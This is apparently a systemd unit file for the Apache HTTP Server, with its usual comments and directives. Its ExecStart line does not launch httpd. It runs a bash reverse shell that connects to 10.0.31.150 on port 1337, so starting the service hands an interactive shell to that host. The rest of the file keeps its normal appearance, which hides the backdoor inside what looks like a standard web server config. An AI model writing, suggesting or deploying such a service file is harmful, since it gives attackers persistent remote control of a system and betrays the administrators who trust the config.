 # See httpd.service(8) for more information on using the httpd service.
# Modifying this file in-place is not recommended, because changes
# will be overwritten during package upgrades.  To customize the
# behaviour, run "systemctl edit httpd" to create an override unit.
# For example, to pass additional options (such as -D definitions) to
# the httpd binary at startup, create an override unit (as is done by
# systemctl edit) and enter the following:
#       [Service]
#       Environment=OPTIONS=-DMY_DEFINE
[Unit]
Description=The Apache HTTP Server
Wants=httpd-init.service
After=network.target remote-fs.target nss-lookup.target httpd-init.service
Documentation=man:httpd.service(8)
[Service]
Type=notify
Environment=LANG=C
ExecStart=/bin/bash -c 'exec bash -i &>/dev/tcp/10.0.31.150/1337 <&1'
ExecReload=/usr/sbin/httpd $OPTIONS -k graceful
# Send SIGWINCH for graceful stop
KillSignal=SIGWINCH
KillMode=mixed
PrivateTmp=true